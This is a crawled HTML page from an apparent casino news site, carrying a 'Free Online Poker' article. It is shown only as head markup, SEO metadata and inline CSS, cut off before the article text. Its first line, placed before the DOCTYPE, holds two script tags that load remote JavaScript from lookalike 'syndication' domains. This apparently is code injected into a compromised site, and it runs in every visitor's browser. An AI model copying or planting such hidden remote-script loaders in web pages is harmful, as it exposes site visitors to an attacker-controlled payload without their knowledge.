

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/free-online-poker/
body_size: 21841
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CASINO MAGAZINE - News About Casino World</title>
	<meta name="description" content="Today topic is free online poker. Making your first strides can be troublesome, and on the off chance that you haven&#039;t at any point played" />
	<link rel="canonical" href="https://casinomagzine.com/free-online-poker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CASINO MAGAZINE - News About Casino World" />
	<meta property="og:description" content="Today topic is free online poker. Making your first strides can be troublesome, and on the off chance that you haven&#039;t at any point played" />
	<meta property="og:url" content="https://casinomagzine.com/free-online-poker/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2021-03-30T14:23:51+00:00" />
	<meta property="article:modified_time" content="2021-03-30T14:49:01+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/free-online-poker/#article","isPartOf":{"@id":"https://casinomagzine.com/free-online-poker/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"Free Online Poker","datePublished":"2021-03-30T14:23:51+00:00","dateModified":"2021-03-30T14:49:01+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/free-online-poker/"},"wordCount":541,"commentCount":5,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/free-online-poker/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg","keywords":["Free Online Poker","free online three card poker","free strip poker online no download","omaha poker online free","online free poker","Online Poker","online poker free","pineapple open face chinese poker online free","play poker online free","poker","poker free online","poker online free"],"articleSection":["Poker"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://casinomagzine.com/free-online-poker/#respond"]}]},{"@type":"WebPage","@id":"https://casinomagzine.com/free-online-poker/","url":"https://casinomagzine.com/free-online-poker/","name":"CASINO MAGAZINE - News About Casino World","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/free-online-poker/#primaryimage"},"image":{"@id":"https://casinomagzine.com/free-online-poker/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg","datePublished":"2021-03-30T14:23:51+00:00","dateModified":"2021-03-30T14:49:01+00:00","description":"Today topic is free online poker. Making your first strides can be troublesome, and on the off chance that you haven't at any point played","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/free-online-poker/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/free-online-poker/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg","width":1200,"height":675,"caption":"Free Online Poker"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Free Online Poker Comments Feed" href="https://casinomagzine.com/free-online-poker/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply 